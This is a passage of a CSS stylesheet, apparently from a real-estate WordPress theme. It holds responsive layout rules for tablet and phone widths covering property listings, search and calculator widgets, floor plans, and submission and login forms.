  .compare-template .compare-feature-column {
    display: inline-block;
  }
  .compare-template .compare-feature-column .property-thumbnail {
    margin-left: -20px;
  }
  .compare-template .compare-feature-column p {
    margin-left: -20px;
    padding: 10px 10px 10px 15px;
  }
  .compare-template .compare-properties-column {
    width: 124px;
    padding: 0;
  }
  .compare-template .compare-properties-column .stuck {
    width: 124px;
  }
  .compare-template .compare-properties-column p {
    margin-left: -20px;
    margin-right: 0;
    padding: 10px 10px 10px 20px;
  }
  .compare-template .compare-properties-column:nth-last-child(1) .property-thumbnail {
    margin-right: -22px;
    padding-right: 22px;
  }
  .compare-template .compare-properties-column:nth-last-child(1) p {
    margin-right: -22px;
  }
  .compare-template .compare-properties-column .feature-label {
    display: none;
  }
  .compare-properties .compare-carousel .compare-carousel-slide {
    width: 156px;
  }
  .property-grid .compare-properties {
    margin: 0px -22px 15px -2px;
  }
  .page-template-template-search .compare-properties .compare-carousel .compare-carousel-slide {
    width: 143px;
    margin-right: 15px;
  }
  .page-template-template-search-right-sidebar .compare-properties {
    margin: 25px -22px 0;
  }
  .page-template-template-search-sidebar .compare-properties {
    margin: 25px -22px 0;
  }
  .property-item .compare-meta span {
    border-right: 1px solid #dedede;
    margin-right: 12px;
  }
  .property-item .compare-meta .add-to-compare-search {
    padding: 10px 17px;
  }
  .property-item .compare-meta .add-to-compare-search .compare-tooltip::before {
    left: -94px;
  }
  /* Homepage Features Section */
  .home-features-section .home-features-bg {
    padding: 40px 20px;
  }
  .home-features-section .headings {
    padding-bottom: 10px;
  }
  .home-features-section .features-wrapper .features-single {
    margin: 0 30px;
  }
  .home-features-section .features-wrapper .features-single .feature-img {
    margin-bottom: 20px;
  }
  /* Header Variation: Center */
  .header__top .header__switchers {
    display: block;
    width: 100%;
    text-align: center;
  }
  #social_nav .social_networks {
    border-top: none;
  }
  .header__logo {
    display: block;
    width: 100%;
    margin-top: 20px;
  }
  .header__logo .tag-line {
    display: block;
    margin: 0 auto;
  }
  .header__user_nav {
    display: block;
    width: 100%;
    text-align: center;
    margin-top: 10px;
    margin-left: 20px;
  }
  .header__user_nav .user-nav {
    padding: 0;
  }
  .header__user_nav #contact-email {
    padding: 15px 0;
  }
  .header__navigation .header__menu {
    display: block;
    width: 100%;
  }
  .header__navigation .header__menu .main-menu {
    margin: 10px 0 0 0;
  }
  .header__navigation .header__phone_number {
    display: block;
    width: 100%;
  }
  .header__navigation .header__phone_number .contact-number {
    margin: 20px 0;
  }
  .rh_partners {
    padding: 30px 0 35px 0;
  }
  /* Featured Properties Variation */
  .rh_slide__container {
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
    padding: 40px 40px 35px;
  }
  .rh_slide__container figure {
    -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
            flex-basis: 100%;
  }
  .rh_slide__container figure .wrapper {
    margin: 0 0 20px;
  }
  .rh_slide__container .rh_slide__details {
    -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
            flex-basis: 100%;
  }
  /* Optima Express */
  #ihf-main-container .ihf-center {
    max-width: 500px;
  }
  #ihf-main-container .form-horizontal .control-label {
    text-align: left;
  }
}

/* Responsive: Tablet to desktop
------------------------------------------------------*/
@media (min-width: 768px) and (max-width: 979px) {
  #header-top #lang_sel_click {
    display: block;
    float: none;
    clear: both;
    width: 150px;
    margin: 10px auto;
  }
  #header-top #lang_sel_list {
    float: none;
    clear: both;
  }
  #header-top #lang_sel_list.lang_sel_list_vertical ul, #header-top #lang_sel_list.lang_sel_list_horizontal ul {
    text-align: center;
    clear: both;
    height: auto;
  }
  #header-top #lang_sel_list.lang_sel_list_vertical li, #header-top #lang_sel_list.lang_sel_list_horizontal li {
    float: none;
    display: inline-block;
  }
  #header-top #lang_sel_list.lang_sel_list_vertical {
    height: auto;
  }
  /* Social Networks */
  .header-wrapper .social_networks {
    border-top: 1px solid #343a3b;
    float: none;
    text-align: center;
    clear: both;
  }
  .header-wrapper .social_networks li {
    float: none;
    display: inline-block;
  }
  .header-wrapper .social_networks li a {
    border: none;
  }
  .tag-line {
    text-align: center;
  }
  /* Google Listing Map */
  #listing-map {
    height: 450px;
  }
  /* User Nav */
  .user-nav {
    float: none;
    text-align: center;
  }
  /* Select Box & Advance Search Controls */
  .selectbox-wrapper {
    width: 100%;
  }
  /* Slider Loader */
  #home-flexslider .flexslider.loading {
    min-height: 250px;
  }
  /* Property Item */
  .narrative {
    padding: 0 50px;
  }
  .property-items .span6 {
    width: 624px;
    margin-left: 49px;
  }
  .property-items .narrative {
    padding-left: 80px;
    padding-right: 80px;
  }
  .property-item {
    padding: 15px 20px 0;
  }
  .property-item figure {
    width: 244px;
  }
  .property-item .detail {
    width: 56.3%;
  }
  .property-item .price {
    padding: 10px 10px 10px 15px;
    margin: 0 0 10px -15px;
  }
  .property-item p {
    font-size: 13px;
    overflow: visible;
  }
  .property-item .property-meta {
    margin: 0 -20px 0;
    padding: 0 20px;
  }
  /* Carousel For Featured Properties */
  .es-carousel-wrapper ul li {
    width: 187px !important;
    margin-right: 30px !important;
  }
  /* Brand Partners carousel */
  .brands-carousel .jcarousel-container-horizontal {
    padding-left: 41px;
    padding-right: 41px;
  }
  .brands-carousel ul.brands-carousel-list li {
    width: 160px;
  }
  /* Footer */
  #footer > .row > .span3 {
    width: 342px;
  }
  /* Layout */
  .contents .main-wrap,
  .contents .sidebar-wrap {
    width: 724px;
  }
  /* widgets */
  .widget.quick-links ul li {
    float: left;
    width: 46%;
  }
  .sidebar .widget {
    background: #fff;
  }
  .sidebar .widget.icl_languages_selector {
    background: transparent;
  }
  .widget.advance-search .option-bar.large, .widget.advance-search .option-bar.small {
    width: 31%;
  }
  .widget.advance-search .real-btn, .widget.advance-search .btn-blue, .widget.advance-search .btn-grey, .sidebar .widget.advance-search .dsidx-widget .submit {
    margin: 25px 0 0;
    padding: 7px 28px;
  }
  .widget.advance-search .more-option-trigger {
    margin-left: 20px;
  }
  .widget.advance-search .more-options-wrapper .option-bar {
    margin: 15px 0 0 20px;
    float: left;
    height: auto;
  }
  .widget.advance-search .more-options-wrapper label {
    margin-bottom: 0;
  }
  .widget.advance-search .more-options-wrapper input[type="checkbox"] {
    margin: 0 5px 4px 0;
  }
  /* Search Widget */
  .widget #searchform {
    width: 682px;
  }
  .widget #s {
    width: 644px;
  }
  /* Calculator Widget */
  .widget.calculator .option-bar {
    margin: 0 20px;
  }
  .widget.calculator .title {
    background: #fff;
  }
  .widget.calculator .real-btn, .widget.calculator .btn-blue, .widget.calculator .btn-grey, .sidebar .widget.calculator .dsidx-widget .submit {
    float: right;
    margin: 0 24px 0 0;
  }
  /* Featured Properties Widget */
  ul.featured-properties {
    overflow: hidden;
    padding: 0 83px;
    margin-left: -82px;
  }
  ul.featured-properties li {
    float: left;
    width: 237px;
    margin-left: 82px;
  }
  ul.featured-properties li img {
    width: 100%;
    height: auto;
  }
  #footer .widget ul.featured-properties li {
    margin-left: 0;
  }
  /* Agent Listing Detail Page
  ------------------------------------------------------*/
  #property-detail-flexslider .flex-direction-nav,
  #property-detail-flexslider .flex-viewport {
    width: 631px;
  }
  .listing-layout .property-item .price {
    margin-right: -21px;
  }
  .listing-layout .property-item .detail {
    width: 374px;
  }
  .span12 .listing-layout .property-item .detail {
    width: 370px;
  }
  /* Property Grid View Page */
  .property-grid .list-container {
    margin-left: -20px;
  }
  .property-grid .property-item {
    margin-left: 20px;
    width: 212px;
  }
  .property-grid .property-item figure {
    width: 212px;
  }
  .span12 .property-grid.inspiry-shortcode .list-container {
    padding-left: 0;
  }
  /* Contact Page */
  #map_canvas {
    height: 370px;
  }
  /* About Us Page */
  .services-list li {
    width: 316px;
  }
  .how-we-work ol li {
    width: 280px;
  }
  /* Detail Page */
  #overview .contacts-list {
    width: 61.5%;
  }
  #overview .contact-form textarea,
  #overview .contact-form input[type="text"] {
    width: 96.8%;
  }
  /* Gallery Template */
  .gallery-2-columns,
  .gallery-3-columns,
  .gallery-4-columns {
    margin-left: -30px;
  }
  .gallery-2-columns .gallery-item,
  .gallery-3-columns .gallery-item,
  .gallery-4-columns .gallery-item {
    margin-left: 30px;
  }
  .gallery-2-columns .gallery-item {
    width: 316px;
  }
  .gallery-3-columns .gallery-item {
    width: 316px;
  }
  .gallery-4-columns .gallery-item {
    width: 316px;
  }
  /* dsIDX Styles */
  #dsidx-listings .dsidx-primary-data {
    width: 63%;
  }
  #dsidx-listings .dsidx-secondary-data div {
    width: 42%;
  }
  /* Similar Properties on Property Detail Page */
  .detail .listing-layout {
    margin-bottom: 35px;
  }
  .detail .list-container {
    padding: 10px 20px 22px;
  }
  .detail .list-container h3 {
    margin: 0 0 5px 20px;
  }
  .detail .property-grid .property-item {
    margin-left: 20px;
    width: 214px;
  }
  /* Submit Property Template
  -------------------------------------------------------------------------*/
  .submit-form input[type="email"],
  .submit-form input[type="password"],
  .submit-form input[type="text"],
  .submit-form textarea {
    width: 316px;
  }
  .submit-form .selectwrap input[type="text"] {
    width: 292px;
  }
  .submit-form .form-option {
    margin-bottom: 10px;
  }
  .submit-form .features-checkboxes li {
    margin: 0 0 8px 0;
    float: left;
    width: 50%;
  }
  .submit-form .form-options-container .form-option {
    float: none;
    width: 332px;
    margin-right: 0;
  }
  .submit-form .form-options-container input[type="text"] {
    width: 316px;
  }
  .submit-form .form-options-container .selectwrap input[type="text"] {
    width: 292px;
  }
  .submit-form .form-options-container .right {
    margin-right: 0;
  }
  .submit-form .form-options-container .full {
    float: none;
    width: 332px;
  }
  .submit-form .form-options-container .full input[type="text"] {
    width: 316px;
  }
  .submit-form .form-options-container .full .selectwrap input[type="text"] {
    width: 292px;
  }
  .submit-form #gallery-thumbs-container {
    margin-left: -5px;
  }
  .submit-form .sortable-placeholder,
  .submit-form .gallery-thumb {
    width: 107px;
    height: 107px;
    margin: 0 0 5px 5px;
  }
  .submit-form .sortable-placeholder img,
  .submit-form .gallery-thumb img {
    width: 107px;
    height: 107px;
  }
  .submit-form .sortable-placeholder a,
  .submit-form .gallery-thumb a {
    font-size: 20px;
  }
  /*	Login & Register
  -------------------------------------------------------------------------*/
  .login-register .inner-wrapper {
    padding: 40px 50px 25px;
  }
  .login-register input[type="text"],
  .login-register input[type="password"] {
    width: 85%;
  }
  /*	My Properties
  -------------------------------------------------------------------------*/
  .my-property .cell {
    padding: 20px 10px;
  }
  .my-property .cell h5 {
    height: auto;
    line-height: 20px;
    overflow: auto;
  }
  .my-property .property-thumb {
    width: 120px;
  }
  .my-property .property-title {
    width: 150px;
  }
  .my-property .property-date {
    width: 150px;
  }
  .my-property .property-publish-status {
    width: 60px;
  }
  .my-property .property-payment {
    width: 96px;
  }
  .my-property .property-controls {
    width: 39px;
  }
  .my-property .property-controls a {
    width: 39px;
    height: 39px;
  }
  .my-property .property-controls i {
    line-height: 39px;
  }
  /* Property detail slider variation 2
  -------------------------------------------------------------------------*/
  #property-carousel-two {
    padding: 0 39px;
  }
  /* Properties sort controls
  -------------------------------------------------------------------------*/
  .search-header {
    padding: 42px 49px;
  }
  .property-grid .list-container .search-header {
    margin-left: 20px;
  }
  /* dsIDXpress Search Widget on Homepage
  -------------------------------------------------------------------------*/
  #home-idx-search h3.home-widget-label {
    position: relative;
    top: 0;
  }
  #home-idx-search .dsidx-search-widget input[type=text] {
    width: 150px !important;
  }
  #home-idx-search .dsidx-search-widget input[type=text].dsidx-price {
    width: 100px !important;
  }
  /*  User Profile Related Styles
  -------------------------------------------------------------------------*/
  .user-profile-img-wrapper #user-profile-img {
    float: none;
    margin: 0 15px 15px 0;
  }
  .user-profile-img-wrapper br {
    display: none;
  }
  .user-profile-img-wrapper .real-btn, .user-profile-img-wrapper .btn-blue, .user-profile-img-wrapper .btn-grey, .user-profile-img-wrapper .sidebar .widget .dsidx-widget .submit, .sidebar .widget .dsidx-widget .user-profile-img-wrapper .submit {
    margin-right: 8px;
  }
  #inspiry-edit-user #description {
    min-height: 228px;
  }
  /* Mortgage Calculator Widget
  -------------------------------------------------------------------------*/
  .lidd_mc_form {
    padding: 0 4% 10px 4%;
  }
  .lidd_mc_form input[type="number"],
  .lidd_mc_form input[type="text"] {
    width: 98%;
  }
  #lidd_mc_details {
    padding: 0 4% 0 4%;
  }
  #lidd_mc_details #lidd_mc_inspector {
    right: 4%;
  }
  /* Properties list layout shortcode in property detail page */
  .detail #overview .inspiry-shortcode .property-item figure {
    width: 234px;
  }
  .detail #overview .inspiry-shortcode .property-item .detail {
    width: 408px;
  }
  /* Properties list layout shortcode in floor plans */
  .detail #overview .floor-plan-desc .inspiry-shortcode .property-item figure {
    width: 244px;
  }
  .detail #overview .floor-plan-desc .inspiry-shortcode .property-item .detail {
    width: 346px;
  }
  /* Properties grid layout shortcode in property detail page */
  .detail #overview .inspiry-shortcode.property-grid .property-item {
    margin-left: 20px;
  }
  /* Properties grid layout shortcode in floor plans */
  .detail #overview .floor-plan-desc .inspiry-shortcode.property-grid .list-container {
    margin-left: -15px;
  }
  .detail #overview .floor-plan-desc .inspiry-shortcode.property-grid .property-item {
    margin-left: 15px;
    width: 200px;
  }
  .detail #overview .floor-plan-desc .inspiry-shortcode.property-grid .property-item figure {
    width: 200px;
  }
}

/* Responsive: Landscape phone to desktop/tablet
------------------------------------------------------*/
@media (max-width: 767px) {
  #header-top #lang_sel_click {
    display: block;
    float: none;
    clear: both;
    width: 150px;
    margin: 10px auto;
  }
  #header-top #lang_sel_list {
    float: none;
    clear: both;
  }
  #header-top #lang_sel_list.lang_sel_list_vertical ul, #header-top #lang_sel_list.lang_sel_list_horizontal ul {
    text-align: center;
    clear: both;
    height: auto;
  }
  #header-top #lang_sel_list.lang_sel_list_vertical li, #header-top #lang_sel_list.lang_sel_list_horizontal li {
    float: none;
    display: inline-block;
  }
  #header-top #lang_sel_list.lang_sel_list_vertical {
    height: auto;
  }
  /* Social Networks */
  .social_networks {
    border-top: 1px solid #343a3b;
    float: none;
    text-align: center;
  }
  .social_networks li {
    float: none;
    display: inline-block;
  }
  .social_networks li a {
    border: none;
  }
  .tag-line {
    text-align: center;
  }
  /* User Nav */
  .user-nav {
    float: none;
    text-align: center;
  }
  /* Page Head */
  .page-head {
    padding-top: 20px;
  }
  /* Google Listing Map */
  #listing-map {
    height: 400px;
  }
  /* Slide Description */
  .slide-description {
    display: none;
  }
  #home-flexslider .flexslider.loading {
    min-height: 150px;
  }
  /* Columns Style */
  .columns {
    margin: 0;
  }
  .columns .one-third,
  .columns .two-third,
  .columns .one-fourth,
  .columns .three-fourth,
  .columns .one-half,
  .columns .single-col {
    width: auto;
  }
  .lt-ie8 .columns {
    margin: 0;
  }
  .lt-ie8 .columns .one-fourth {
    width: auto;
  }
  /* Blog Page */
  .format-video .play-btn {
    background-size: 50% auto;
  }
  .container {
    width: 500px;
  }
  /* Advance Search */
  .advance-search .as-form-wrap {
    margin: auto;
    padding-left: 0;
    padding-right: 0;
    width: 438px;
  }
  .advance-search .option-bar.small, .advance-search .option-bar.large {
    width: 208px;
  }
  .advance-search .more-option-trigger {
    margin-top: 15px;
  }
  .advance-search .more-options-wrapper .option-bar {
    float: left;
  }
  /* Property Items */
  .narrative {
    padding: 0 30px;
  }
  .property-items .span6 {
    width: 460px;
    margin: 0 auto;
  }
  .property-items .narrative {
    padding-left: 40px;
    padding-right: 40px;
  }
  .property-items p {
    font-size: 13px;
  }
  .property-items .detail {
    width: 51.8%;
  }
  .property-item p {
    font-size: 13px;
    overflow: visible;
  }
  /* Carousel */
  .es-carousel-wrapper ul li {
    width: 184px !important;
    margin-right: 30px !important;
  }
  .brands-carousel .jcarousel-container-horizontal {
    padding-left: 69px;
    padding-right: 69px;
  }
  .brands-carousel ul.brands-carousel-list li {
    width: 180px;
  }
  /* Widgets */
  .widget.quick-links ul li {
    float: left;
    width: 46%;
  }
  /* Search Widget */
  .widget #searchform {
    width: 458px;
  }
  .widget #s {
    width: 420px;
  }
  /* Social Network Widget */
  .widget.social_network .social_networks {
    border-top: none;
    text-align: left;
  }
  /* Advance Search  Widget */
  .widget.calculator .as-form-wrap,
  .widget.advance-search .as-form-wrap {
    width: auto;
  }
  .widget.calculator .option-bar.large, .widget.calculator .option-bar.small,
  .widget.advance-search .option-bar.large,
  .widget.advance-search .option-bar.small {
    width: 46.5%;
  }
  .widget.calculator .real-btn, .widget.calculator .btn-blue, .widget.calculator .btn-grey, .sidebar .widget.calculator .dsidx-widget .submit,
  .widget.advance-search .real-btn,
  .widget.advance-search .btn-blue,
  .widget.advance-search .btn-grey, .sidebar .widget.advance-search .dsidx-widget .submit {
    margin: 25px 0 0;
    padding: 7px 28px;
  }
  .widget.calculator .more-option-trigger,
  .widget.advance-search .more-option-trigger {
    margin-left: 20px;
  }
  .widget.calculator .more-options-wrapper .option-bar,
  .widget.advance-search .more-options-wrapper .option-bar {
    margin: 10px 0 0 20px;
    float: left;
    height: auto;
  }
  .widget.calculator .more-options-wrapper label,
  .widget.advance-search .more-options-wrapper label {
    margin-bottom: 0;
  }
  .widget.calculator .more-options-wrapper input[type="checkbox"],
  .widget.advance-search .more-options-wrapper input[type="checkbox"] {
    margin: 0 5px 4px 0;
  }
  /* Calculator Widget */
  .widget.calculator .title {
    background: #fff;
  }
  .widget.calculator input[type="text"] {
    width: 424px;
  }
  .widget.calculator .mini .selectwrap input,
  .widget.calculator .mini input,
  .widget.calculator #extra {
    width: 398px;
  }
  .widget.calculator #payment {
    width: 420px;
  }
  .widget.calculator .real-btn, .widget.calculator .btn-blue, .widget.calculator .btn-grey, .sidebar .widget.calculator .dsidx-widget .submit {
    margin-top: 0;
  }
  /* Featured Properties Widget */
  ul.featured-properties {
    overflow: hidden;
    padding: 0;
  }
  ul.featured-properties li {
    float: left;
    width: 208.5px;
    margin-left: 27px;
    min-height: 300px;
  }
  ul.featured-properties li img {
    width: 100%;
    height: auto;
  }
  /* Agent Single Page */
  .listing-layout .about-agent.agent-single .agent-pic {
    display: block;
    margin: 0 auto 10px;
  }
  .about-agent .social_networks {
    border-top: none;
    float: right;
  }
  /*  Listing Page */
  .listing-layout .property-item .detail {
    width: 215px;
  }
  .listing-layout .contact-types em {
    display: block;
  }
  .span12 .listing-layout .property-item figure {
    width: 200px;
  }
  .span12 .listing-layout .property-item .detail {
    width: 215px;
  }
  /* Property Grid View Page */
  .property-grid .list-container {
    margin-left: -20px;
  }
  .property-grid .list-container .search-header {
    margin-left: 20px;
  }
  .property-grid .property-item {
    margin-left: 20px;
    width: 217px;
  }
  .span12 .property-grid.inspiry-shortcode .list-container {
    padding-left: 0;
  }
  .span12 .property-grid.inspiry-shortcode .property-item figure {
    width: auto;
  }
  /* Comments */
  #comments .comment .avatar {
    margin: 0 15px 15px 0;
    width: 60px;
    height: 60px;
  }
  /* Comments */
  .comment-detail-wrap {
    width: 69%;
  }
  #comments .commentlist .children .depth-2 .comment-detail-wrap,
  #comments .commentlist .children .depth-3 .comment-detail-wrap,
  #comments .commentlist .children .depth-4 .comment-detail-wrap,
  #comments .commentlist .children .depth-5 .comment-detail-wrap {
    width: 69%;
  }
  #contact-form #commentform, #respond #commentform {
    padding: 30px 0;
  }
  #contact-form input[type="text"],
  #contact-form input[type="email"],
  #contact-form input[type="number"],
  #contact-form #comment,
  #respond input[type="text"],
  #respond input[type="email"],
  #respond input[type="number"],
  #respond #comment {
    width: 95%;
  }
  #respond input[type="text"] {
    width: 60%;
  }
  #respond #comment {
    width: 80%;
  }
  /* Contact Page */
  #map_canvas {
    height: 300px;
  }
  /* About Us Page */
  .services-list {
    margin: 0;
  }
  .services-list li {
    width: auto;
    margin-left: 0;
  }
  .how-we-work ol {
    margin-left: 0;
  }
  .how-we-work ol li {
    width: auto;
    margin-left: 25px;
  }
  /* Detail Page */
  #property-detail-flexslider {
    height: 250px;
  }
  #property-detail-flexslider .flex-direction-nav,
  #property-detail-flexslider .flex-viewport {
    width: 498px;
    height: 250px;
  }
  #property-detail-flexslider .flex-control-thumbs li {
    margin-bottom: 5px;
    height: 37px;
  }
  #property-detail-flexslider .jcarousel-container-vertical {
    display: none !important;
    width: 60px;
  }
  #property-detail-flexslider .jcarousel-clip-vertical {
    height: 210px;
  }
  #property-detail-flexslider .jcarousel-next,
  #property-detail-flexslider .jcarousel-prev {
    margin: 3px 0 0;
    width: 49%;
  }
  #overview .property-item .wrap {
    background-color: #fff;
  }
  #overview .property-item .title {
    float: none;
    padding: 0;
    margin: 0 18px;
  }
  #overview .property-item .price {
    background: #4DC7EC;
    float: none;
    margin: 0 17px;
    padding: 0;
  }
  #overview .property-item .price span {
    margin: 0;
  }
  #overview .property-item .price .status-label {
    background: #292D2D;
    padding-left: 18px;
    padding-right: 18px;
    display: inline-block;
    margin: 0;
  }
  #overview .property-item .property-meta span {
    float: none;
    display: block;
    margin: 0;
    border: none;
    border-bottom: 1px solid #dedede;
    padding-left: 16px;
  }
  #overview .property-item .property-meta .printer-icon {
    float: none;
    border: none;
  }
  #overview .property-item .features .title {
    margin: 0;
  }
  #overview .property-item .features .arrow-bullet-list li {
    float: none;
    width: auto;
  }
  #overview .map-wrap,
  #overview .property-video {
    padding: 16px 17px;
  }
  #overview .map-wrap .play-btn,
  #overview .property-video .play-btn {
    background-size: 70% auto;
  }
  #overview .video-label {
    left: 17px;
    top: 16px;
  }
  #overview .map-label {
    right: 17px;
    top: 16px;
  }
  #overview .share-networks {
    border-bottom: none;
    margin: 0;
  }
  #overview .share-networks span {
    display: block;
    float: none;
    padding: 11px 23px 11px 0;
    border: none;
    border-bottom: 1px solid #DEDEDE;
  }
  #overview .share-networks .share-label {
    margin: -1px -1px 0;
  }
  #overview .share-networks .agent-detail {
    padding: 16px 17px;
  }
  #overview .left-box figure {
    margin-right: 27px;
  }
  #overview .contacts-list {
    width: 48.2%;
    margin-right: 22px;
  }
  #overview .contact-form textarea,
  #overview .contact-form input[type="text"] {
    width: 95.6%;
  }
  /* Contact Page */
  .contact-details address {
    margin-bottom: 0;
  }
  /* Gallery Template */
  .gallery-2-columns,
  .gallery-3-columns,
  .gallery-4-columns {
    margin-left: -30px;
  }
  .gallery-2-columns .gallery-item,
  .gallery-3-columns .gallery-item,
  .gallery-4-columns .gallery-item {
    margin-left: 30px;
  }
  .gallery-2-columns .gallery-item {
    width: 204px;
  }
  .gallery-3-columns .gallery-item {
    width: 204px;
  }
  .gallery-4-columns .gallery-item {
    width: 204px;
  }
  /* dsIDX Styles */
  #dsidx.dsidx-results .dsidx-paging-control {
    float: none;
    margin-bottom: 10px;
  }
  #dsidx.dsidx-results .dsidx-sorting-control {
    text-align: left;
  }
  #dsidx-listings .dsidx-media .dsidx-photo {
    position: static;
    left: auto;
    top: auto;
  }
  #dsidx-listings .dsidx-primary-data,
  #dsidx-listings .dsidx-secondary-data {
    float: none;
    clear: both;
    padding-left: 0;
  }
  #dsidx-listings .dsidx-primary-data {
    width: auto;
  }
  #dsidx-listings .dsidx-secondary-data div {
    width: 42%;
  }
  /* Similar Properties on Property Detail Page */
  .detail .listing-layout {
    margin-bottom: 35px;
  }
  .detail .list-container {
    padding: 10px 20px 22px;
  }
  .detail .list-container h3 {
    margin: 0 0 5px 20px;
  }
  .detail .property-grid .property-item {
    margin-left: 20px;
    width: 218px;
    min-height: 330px;
  }
  /* Submit Property Template */
  .submit-form input[type="email"],
  .submit-form input[type="password"],
  .submit-form input[type="text"],
  .submit-form textarea {
    width: 96%;
  }
  .submit-form .selectwrap input[type="text"] {
    width: 91%;
  }
  .submit-form .form-option {
    margin-bottom: 10px;
  }
  .submit-form .features-checkboxes li {
    margin: 0 0 8px 0;
    float: left;
    width: 50%;
  }
  .submit-form .form-options-container {
    margin-left: 0px;
  }
  .submit-form .form-options-container .form-option {
    float: none;
    width: 100%;
    margin-right: 0;
    margin-left: 0;
  }
  .submit-form .form-options-container input[type="text"] {
    width: 96%;
  }
  .submit-form .form-options-container .selectwrap input[type="text"] {
    width: 91%;
  }
  .submit-form .form-options-container .full {
    float: none;
    width: 100%;
  }
  .submit-form .form-options-container .full input[type="text"] {
    width: 96%;
  }
  .submit-form .form-options-container .full .selectwrap input[type="text"] {
    width: 91%;
  }
  .submit-form .sortable-placeholder,
  .submit-form .gallery-thumb {
    width: 145px;
    height: 145px;
  }
  .submit-form .sortable-placeholder img,
  .submit-form .gallery-thumb img {
    width: 145px;
    height: 145px;
  }
  .submit-form .sortable-placeholder a,
  .submit-form .gallery-thumb a {
    font-size: 22px;
  }
  /* Login & Register */
  .login-register .inner-wrapper {
    padding: 40px 50px 25px;
  }
  .login-register .real-btn, .login-register .btn-blue, .login-register .btn-grey, .login-register .sidebar .widget .dsidx-widget .submit, .sidebar .widget .dsidx-widget .login-register .submit {
    margin-bottom: 15px;
  }
  .login-register input[type="text"],
  .login-register input[type="password"] {
    width: 85%;
  }
  /* My Properties */
  .my-property {
    padding: 20px 0;
  }
  .my-property .cell {
    float: none;
    height: auto;
    padding: 10px;
    text-align: center;
  }
  .my-property .cell h5 {
    height: auto;
    line-height: 20px;
    overflow: auto;
    margin: 0;
  }
  .my-property .property-thumb {
    width: auto;
  }
  .my-property .property-title {
    width: auto;
    border-right: none;
  }
  .my-property .property-title h5 {
    text-align: center;
  }
  .my-property .property-date {
    width: auto;
  }
  .my-property .property-publish-status {
    border-right: none;
    border-left: none;
    width: auto;
  }
  .my-property .property-payment {
    border-right: none;
    width: auto;
  }
  .my-property .property-payment img {
    vertical-align: middle;
  }
  .my-property .property-controls {
    width: auto;
    float: none;
    text-align: center;
  }
  .my-property .property-controls a {
    border-bottom: none;
  }
  /* property detail slider variation 2 */
  #property-slider-two-wrapper {
    background-color: transparent;
  }
  #property-slider-two {
    min-height: 220px;
  }
  #property-carousel-two {
    padding: 0 50px;
  }
  /* Home Recent Blog Posts */
  .home-recent-posts article {
    padding-bottom: 20px;
    border-bottom: 1px solid #dedede;
    margin-bottom: 30px;
  }
  .home-recent-posts article:last-child {
    border-bottom: none;
    margin-bottom: 0;
    padding-bottom: 0;
  }
  /* Login Modal Fixes */
  .forms-modal {
    width: auto;
    margin: auto;
  }
  /* Property Attachments */
  #overview .attachments-wrap {
    padding: 16px 17px;
  }
  #overview .attachments-list li {
    float: none;
    width: auto;
    padding-right: 10px;
  }
  /* dsIDXpress Search Widget on Homepage */
  #home-idx-search h3.home-widget-label {
    position: relative;
    top: 0;
  }
  #home-idx-search .dsidx-search-widget select {
    width: 100% !important;
    display: block;
  }
  #home-idx-search .dsidx-search-widget label {
    display: block;
    margin: 5px 0;
  }
  #home-idx-search .dsidx-search-widget input[type=text] {
    display: block;
    width: 100% !important;
    box-sizing: border-box;
    height: 28px;
  }
  #home-idx-search .dsidx-search-widget input[type=text].dsidx-price {
    width: 48% !important;
    margin-right: 5px;
    display: inline-block;
  }
  #home-idx-search .dsidx-search-widget input[type=text].dsidx-improvedsqft, #home-idx-search .dsidx-search-widget input[type=text].dsidx-beds, #home-idx-search .dsidx-search-widget input[type=text].dsidx-baths {
    width: 100% !important;
  }
  #home-idx-search .dsidx-search-widget input[type=text]#idx-q-PriceMax {
    margin-right: 0;
  }
  #home-idx-search .dsidx-search-widget .dsidx-search-button .submit {
    padding: 10px 15px;
  }
  /*  User Profile Related Styles */
  .user-profile-img-wrapper #user-profile-img {
    float: none;
    margin: 0 15px 15px 0;
  }
  .user-profile-img-wrapper br {
    display: none;
  }
  .user-profile-img-wrapper .real-btn, .user-profile-img-wrapper .btn-blue, .user-profile-img-wrapper .btn-grey, .user-profile-img-wrapper .sidebar .widget .dsidx-widget .submit, .sidebar .widget .dsidx-widget .user-profile-img-wrapper .submit {
    margin-right: 8px;
  }
  /* Mortgage Calculator Widget */
  .lidd_mc_form input[type="number"],
  .lidd_mc_form input[type="text"] {
    width: 95%;
  }
  /* News or Blog page */
  .format-icon {
    display: none;
  }
  /*
   *  Floor Plans
   */
  .floor-plans .floor-plan-title {
    border: none;
    position: relative;
  }
  .floor-plans .floor-plan-title .fa {
    position: absolute;
    top: 0;
    right: 0;
    display: inline-block;
    text-align: center;
    background-color: #586162;
    color: #fff;
    margin: 0;
    padding: 4px 10px;
  }
  .floor-plans .floor-plan-title h3 {
    float: none;
    text-align: center;
    font-weight: bold;
    margin: 5px 0;
  }
  .floor-plans .floor-plan-meta {
    float: none;
    text-align: center;
  }
  .floor-plans .floor-plan-meta div {
    float: none;
    display: inline-block;
    margin: 0 10px;
  }
  .floor-plans .floor-plan-content {
    border: none;
    background-color: #fafafa;
  }
  .floor-plans .floor-plan-content .floor-plan-desc {
    color: #71797a;
  }
  /* Shortcode fix for a standard page */
  .inspiry-shortcode .property-item .property-meta span {
    padding-right: 11px;
  }
  /* Properties list layout shortcode in property detail page */
  .detail #overview .inspiry-shortcode .property-item figure {
    width: 190px;
  }
  .detail #overview .inspiry-shortcode .property-item .detail {
    width: 236px;
  }
  /* Properties list layout shortcode in floor plans */
  .detail #overview .floor-plan-desc .inspiry-shortcode .property-item figure {
    width: 100%;
    margin-bottom: 0;
  }
  .detail #overview .floor-plan-desc .inspiry-shortcode .property-item figure img {
    width: 100%;
  }
  .detail #overview .floor-plan-desc .inspiry-shortcode .property-item .detail {
    width: auto;
    padding: 0;
  }
  .detail #overview .floor-plan-desc .inspiry-shortcode .property-item .price {
    margin: 0 0 10px 0;
  }
  /* Properties grid layout shortcode in property detail page */
  .detail #overview .inspiry-shortcode.property-grid .property-item {
    margin-left: 20px;
  }
  /* Properties grid layout shortcode in floor plans */
  .detail #overview .floor-plan-desc .listing-layout {
    background: transparent;
  }
  .detail #overview .floor-plan-desc .property-grid.inspiry-shortcode .list-container {
    margin-left: -15px;
  }
  .detail #overview .floor-plan-desc .property-grid.inspiry-shortcode .property-item {
    margin-left: 15px;
    width: 195px;
    min-height: 300px;
  }
